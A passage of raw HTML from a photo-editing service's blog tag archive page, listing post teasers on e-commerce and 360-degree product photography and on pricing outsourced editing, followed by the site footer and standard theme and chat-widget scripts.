						<a class="fusion-link-wrapper" href="https://pixclippingpath.com/howtoe-commercephotographytips/" aria-label="How to E-commerce Photography Tips"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://pixclippingpath.com/howtoe-commercephotographytips/">How to E-commerce Photography Tips</a></h2>
																<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://pixclippingpath.com/author/pixclippingpath/" title="Posts by PixClippingPath" rel="author">PixClippingPath</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2023-12-09T15:44:32+00:00</span><span>September 25th, 2023</span><span class="fusion-inline-sep">|</span><a href="https://pixclippingpath.com/category/background-removal/" rel="category tag">Background Removal</a>, <a href="https://pixclippingpath.com/category/image-masking/" rel="category tag">Image Masking</a>, <a href="https://pixclippingpath.com/category/photography-tips/" rel="category tag">Photography tips</a>, <a href="https://pixclippingpath.com/category/shadow-creation/" rel="category tag">Shadow Creation</a><span class="fusion-inline-sep">|</span></p>
																										<div class="fusion-content-sep sep-double sep-solid"></div>
						
					
					<div class="fusion-post-content-container">
						<p>How to E-commerce Photography Tips: In the current era of digitalization, the e-commerce sector has blossomed into a thriving and</p>					</div>
				</div>

				
																																<div class="fusion-meta-info">
																										<div class="fusion-alignleft">
										<a href="https://pixclippingpath.com/howtoe-commercephotographytips/" class="fusion-read-more" aria-label="More on How to E-commerce Photography Tips">
											Read More										</a>
									</div>
								
																																		<div class="fusion-alignright">
																					<a href="https://pixclippingpath.com/howtoe-commercephotographytips/#respond"><i class="fusion-icon-bubbles" aria-hidden="true"></i>&nbsp;0</a>																			</div>
															</div>
															
									</div>
				
									</div>
							</article>

			
											<article id="post-23476" class="fusion-post-grid  post fusion-clearfix post-23476 type-post status-publish format-standard has-post-thumbnail hentry category-background-removal category-clippingpath category-image-masking category-jewelry category-photography-tips category-shadow-creation tag-360-degree-photography tag-360-degree-photography-tips tag-360-degree-product-photography tag-360-degree-product-photography-tips tag-photography-tips tag-product-photography tag-product-photography-tips">
														<div class="fusion-post-wrapper">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
	
		
					<img width="797" height="516" src="https://pixclippingpath.com/wp-content/uploads/2022/08/Product-Photography-Studio.jpg" class="attachment-full size-full wp-post-image" alt="Product-Photography-Studio" srcset="https://pixclippingpath.com/wp-content/uploads/2022/08/Product-Photography-Studio-200x129.jpg 200w, https://pixclippingpath.com/wp-content/uploads/2022/08/Product-Photography-Studio-400x259.jpg 400w, https://pixclippingpath.com/wp-content/uploads/2022/08/Product-Photography-Studio-600x388.jpg 600w, https://pixclippingpath.com/wp-content/uploads/2022/08/Product-Photography-Studio.jpg 797w" sizes="(min-width: 2200px) 100vw, (min-width: 1099px) 135px, (min-width: 1007px) 162px, (min-width: 915px) 202px, (min-width: 824px) 269px, (min-width: 732px) 404px, (min-width: 640px) 732px, " />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://pixclippingpath.com/360-degree-product-photography-go-full-circle-to-drive-more-sales/">360-Degree Product Photography: Go Full Circle to Drive More Sales</a>
			
								
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://pixclippingpath.com/360-degree-product-photography-go-full-circle-to-drive-more-sales/">
						360-Degree Product Photography: Go Full Circle to Drive More Sales					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://pixclippingpath.com/360-degree-product-photography-go-full-circle-to-drive-more-sales/" aria-label="360-Degree Product Photography: Go Full Circle to Drive More Sales"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://pixclippingpath.com/360-degree-product-photography-go-full-circle-to-drive-more-sales/">360-Degree Product Photography: Go Full Circle to Drive More Sales</a></h2>
																<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://pixclippingpath.com/author/pixclippingpath/" title="Posts by PixClippingPath" rel="author">PixClippingPath</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2023-12-09T15:52:51+00:00</span><span>August 25th, 2022</span><span class="fusion-inline-sep">|</span><a href="https://pixclippingpath.com/category/background-removal/" rel="category tag">Background Removal</a>, <a href="https://pixclippingpath.com/category/clippingpath/" rel="category tag">Clipping Path</a>, <a href="https://pixclippingpath.com/category/image-masking/" rel="category tag">Image Masking</a>, <a href="https://pixclippingpath.com/category/jewelry/" rel="category tag">Jewelry</a>, <a href="https://pixclippingpath.com/category/photography-tips/" rel="category tag">Photography tips</a>, <a href="https://pixclippingpath.com/category/shadow-creation/" rel="category tag">Shadow Creation</a><span class="fusion-inline-sep">|</span></p>
																										<div class="fusion-content-sep sep-double sep-solid"></div>
						
					
					<div class="fusion-post-content-container">
						<p>Just as incorporating product vids into your marketing blend can pay massive tips, learning the ropes of 360- degree photography</p>					</div>
				</div>

				
																																<div class="fusion-meta-info">
																										<div class="fusion-alignleft">
										<a href="https://pixclippingpath.com/360-degree-product-photography-go-full-circle-to-drive-more-sales/" class="fusion-read-more" aria-label="More on 360-Degree Product Photography: Go Full Circle to Drive More Sales">
											Read More										</a>
									</div>
								
																																		<div class="fusion-alignright">
																					<a href="https://pixclippingpath.com/360-degree-product-photography-go-full-circle-to-drive-more-sales/#comments"><i class="fusion-icon-bubbles" aria-hidden="true"></i>&nbsp;1</a>																			</div>
															</div>
															
									</div>
				
									</div>
							</article>

			
											<article id="post-23424" class="fusion-post-grid  post fusion-clearfix post-23424 type-post status-publish format-standard has-post-thumbnail hentry category-background-removal category-image-masking category-photography-tips category-shadow-creation tag-background-removal tag-clipping-path tag-commercial-photography tag-deep-etching tag-jewelry-retouching tag-photography tag-photography-editing tag-photography-tips tag-photoshop tag-pix-clipping-path tag-product-photography">
														<div class="fusion-post-wrapper">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
	
		
					<img width="1024" height="683" src="https://pixclippingpath.com/wp-content/uploads/2022/03/How-to-Set-Up-a-Freelance.jpg" class="attachment-full size-full wp-post-image" alt="photography tips" srcset="https://pixclippingpath.com/wp-content/uploads/2022/03/How-to-Set-Up-a-Freelance-200x133.jpg 200w, https://pixclippingpath.com/wp-content/uploads/2022/03/How-to-Set-Up-a-Freelance-400x267.jpg 400w, https://pixclippingpath.com/wp-content/uploads/2022/03/How-to-Set-Up-a-Freelance-600x400.jpg 600w, https://pixclippingpath.com/wp-content/uploads/2022/03/How-to-Set-Up-a-Freelance-800x534.jpg 800w, https://pixclippingpath.com/wp-content/uploads/2022/03/How-to-Set-Up-a-Freelance.jpg 1024w" sizes="(min-width: 2200px) 100vw, (min-width: 1099px) 135px, (min-width: 1007px) 162px, (min-width: 915px) 202px, (min-width: 824px) 269px, (min-width: 732px) 404px, (min-width: 640px) 732px, " />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://pixclippingpath.com/freelance-photography-tips-how-to-charge-for-outsourced-photo-editing-services/">How to Charge for Outsourced Photo Editing Services</a>
			
								
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://pixclippingpath.com/freelance-photography-tips-how-to-charge-for-outsourced-photo-editing-services/">
						How to Charge for Outsourced Photo Editing Services					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://pixclippingpath.com/freelance-photography-tips-how-to-charge-for-outsourced-photo-editing-services/" aria-label="How to Charge for Outsourced Photo Editing Services"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://pixclippingpath.com/freelance-photography-tips-how-to-charge-for-outsourced-photo-editing-services/">How to Charge for Outsourced Photo Editing Services</a></h2>
																<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://pixclippingpath.com/author/pixclippingpath/" title="Posts by PixClippingPath" rel="author">PixClippingPath</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2023-12-10T08:22:21+00:00</span><span>March 8th, 2022</span><span class="fusion-inline-sep">|</span><a href="https://pixclippingpath.com/category/background-removal/" rel="category tag">Background Removal</a>, <a href="https://pixclippingpath.com/category/image-masking/" rel="category tag">Image Masking</a>, <a href="https://pixclippingpath.com/category/photography-tips/" rel="category tag">Photography tips</a>, <a href="https://pixclippingpath.com/category/shadow-creation/" rel="category tag">Shadow Creation</a><span class="fusion-inline-sep">|</span></p>
																										<div class="fusion-content-sep sep-double sep-solid"></div>
						
					
					<div class="fusion-post-content-container">
						<p>Want to outsource your photo editing work and don't know how to get started? Use these tips to find out</p>					</div>
				</div>

				
																																<div class="fusion-meta-info">
																										<div class="fusion-alignleft">
										<a href="https://pixclippingpath.com/freelance-photography-tips-how-to-charge-for-outsourced-photo-editing-services/" class="fusion-read-more" aria-label="More on How to Charge for Outsourced Photo Editing Services">
											Read More										</a>
									</div>
								
																																		<div class="fusion-alignright">
																					<a href="https://pixclippingpath.com/freelance-photography-tips-how-to-charge-for-outsourced-photo-editing-services/#respond"><i class="fusion-icon-bubbles" aria-hidden="true"></i>&nbsp;0</a>																			</div>
															</div>
															
									</div>
				
									</div>
							</article>

			
		
		
	</div>

			<div class="pagination clearfix"><span class="current">1</span><a href="https://pixclippingpath.com/tag/product-photography/page/2/" class="inactive">2</a><a class="pagination-next" rel="next" href="https://pixclippingpath.com/tag/product-photography/page/2/"><span class="page-text">Next</span><span class="page-next"></span></a></div><div class="fusion-clearfix"></div></div>
</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" >
											
								</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3 fusion-has-widgets">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">COMPANY</h4>			<div class="textwidget"><p><a href="https://pixclippingpath.com/about-us/">About Us</a><br />
<a href="https://pixclippingpath.com/pricing/">Pricing</a><br />
<a href="https://pixclippingpath.com/our-work/">Feedback</a></p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3 fusion-has-widgets">
							<section id="text-4" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">TERMS</h4>			<div class="textwidget"><p><a href="https://pixclippingpath.com/Privacy-Policy">Privacy Policy</a><br />
<a href="https://pixclippingpath.com/terms-and-conditions/">Terms &amp; Conditions</a><br />
<a href="https://pixclippingpath.com/faq/">FAQ</a><br />
<a href="https://pixclippingpath.com/support-center/">Support Center</a></p>
<p>&nbsp;</p>
<p><a href="//www.dmca.com/Protection/Status.aspx?ID=130bacad-842e-4d62-97c1-42b5e16c79c2" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca-badge-w200-5x1-10.png?ID=130bacad-842e-4d62-97c1-42b5e16c79c2"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3 fusion-has-widgets">
							<section id="text-5" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">GET STARTED</h4>			<div class="textwidget"><p><a href="https://pixclippingpath.com/free-trial/">Free Trial</a><br />
<a href="https://pixclippingpath.com/submit-quote/">Get Quote</a><br />
<a href="https://pixclippingpath.com/contact/">Contact Us</a></p>
<p>Email: <a href="mailto:info@pixclippingpath.com">info@pixclippingpath.com</a></p>
<p>&nbsp;</p>
</div>
		<div style="clear:both;"></div></section><section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Get Social</h4>
		<div class="fusion-social-networks boxed-icons">

			<div class="fusion-social-networks-wrapper">
								
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/PixClippingPath/"  data-placement="bottom" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="Blank" style="border-radius:4px;padding:8px;font-size:16px;color:#eaeaea;background-color:#0A6C7D;border-color:#0A6C7D;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/pixclippingpath/"  data-placement="bottom" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="noopener noreferrer" target="Blank" style="border-radius:4px;padding:8px;font-size:16px;color:#eaeaea;background-color:#0A6C7D;border-color:#0A6C7D;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" href="https://www.instagram.com/pixclippingpath/"  data-placement="bottom" data-title="Instagram" data-toggle="tooltip" data-original-title=""  title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="Blank" style="border-radius:4px;padding:8px;font-size:16px;color:#eaeaea;background-color:#0A6C7D;border-color:#0A6C7D;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" href="https://www.pinterest.com/pixclippingpath/"  data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" data-original-title=""  title="Pinterest" aria-label="Pinterest" rel="noopener noreferrer" target="Blank" style="border-radius:4px;padding:8px;font-size:16px;color:#eaeaea;background-color:#0A6C7D;border-color:#0A6C7D;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" href="https://www.linkedin.com/company/pixclippingpath/"  data-placement="bottom" data-title="LinkedIn" data-toggle="tooltip" data-original-title=""  title="LinkedIn" aria-label="LinkedIn" rel="noopener noreferrer" target="Blank" style="border-radius:4px;padding:8px;font-size:16px;color:#eaeaea;background-color:#0A6C7D;border-color:#0A6C7D;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-whatsapp fusion-icon-whatsapp" href="https://api.whatsapp.com/send?phone=%2B8801730509292&amp;fbclid=IwAR0iJmv_3qS_LCAYvo2jITGt2YHzrAQ3ylJk3QoQz35JEwr7OOqYr_yWjbA"  data-placement="bottom" data-title="Whatsapp" data-toggle="tooltip" data-original-title=""  title="Whatsapp" aria-label="Whatsapp" rel="noopener noreferrer" target="Blank" style="border-radius:4px;padding:8px;font-size:16px;color:#eaeaea;background-color:#0A6C7D;border-color:#0A6C7D;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3 fusion-has-widgets">
							<section id="text-6" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">SERVICES</h4>			<div class="textwidget"><ul>
<li><a href="https://pixclippingpath.com/clipping-path-service/">Clipping Path</a></li>
<li><a href="https://pixclippingpath.com/background-removal/">Background Removal</a></li>
<li><a href="https://pixclippingpath.com/shadow-creation-service/">Shadow Creation</a></li>
<li><a href="https://pixclippingpath.com/ghost-mannequin/">Ghost Mannequin</a></li>
<li><a href="https://pixclippingpath.com/image-masking/">Image Masking</a></li>
<li><a href="https://pixclippingpath.com/image-retouching/">Image Retouching</a></li>
<li><a href="https://pixclippingpath.com/jewelry-retouching/">Jewelry Retouching</a></li>
<li><a href="https://pixclippingpath.com/color-variants/">Color Variants</a></li>
</ul>
</div>
		<div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2012 - <script>document.write(new Date().getFullYear());</script>   |   All Rights Reserved   |   Powered by <a href='https://pixclippingpath.com' target='_blank'>Pix Clipping Path</a>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5dedbf3bd96992700fcb5b87/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(function(){e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><div class="fusion-privacy-bar fusion-privacy-bar-bottom">
	<div class="fusion-privacy-bar-main">
		<span>To give you the best experience We use cookies on our website. by continuing, you agree and consent to our use of cookies							<a href="#" class="fusion-privacy-bar-learn-more">Learn more <i class="fusion-icon-angle-down" aria-hidden="true"></i></a>
					</span>
		<a href="#" class="fusion-privacy-bar-acceptance fusion-button fusion-button-default fusion-button-default-size fusion-button-span-no" data-alt-text="Update Settings" data-orig-text="Accept and Agree">
			Accept and Agree		</a>
	</div>
		<div class="fusion-privacy-bar-full">
		<div class="fusion-row">
			<div class="fusion-columns row fusion-columns-1 columns columns-1">
								<div class="fusion-column col-lg-12 col-md-12 col-sm-12">
											<h4 class="column-title">Terms and Conditions</h4>
					
											Read carefully our terms and conditions page					
					
				</div>
							</div>
		</div>
	</div>
	</div>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://pixclippingpath.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.7' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.7' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' id='fusion-column-bg-image-js-extra'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1' id='fusion-column-bg-image-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1' id='fusion-waypoints-js'></script>
<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1' id='fusion-animations-js'></script>
<script type='text/javascript' id='fusion-js-extra'>
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.3.1' id='fusion-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0' id='packery-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1' id='jquery-hover-flow-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1' id='jquery-hover-intent-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3' id='jquery-lightbox-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1' id='jquery-infinite-scroll-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1' id='jquery-fade-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8' id='images-loaded-js'></script>
<script type='text/javascript' id='fusion-equal-heights-js-extra'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1' id='fusion-equal-heights-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.97","lightbox_desc":"","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"","lightbox_animation_speed":"fast","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1' id='fusion-flexslider-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1' id='vimeo-player-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/assets/min/js/general/avada-skip-link-focus-fix.js?ver=7.3.1' id='avada-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.3.1' id='avada-general-footer-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.3.1' id='avada-quantity-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.3.1' id='avada-crossfade-images-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.3.1' id='avada-select-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=7.3.1' id='avada-tabs-widget-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/assets/min/js/general/avada-container-scroll.js?ver=7.3.1' id='avada-container-scroll-js'></script>
<script type='text/javascript' id='avada-rev-styles-js-extra'>
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=7.3.1' id='avada-rev-styles-js'></script>
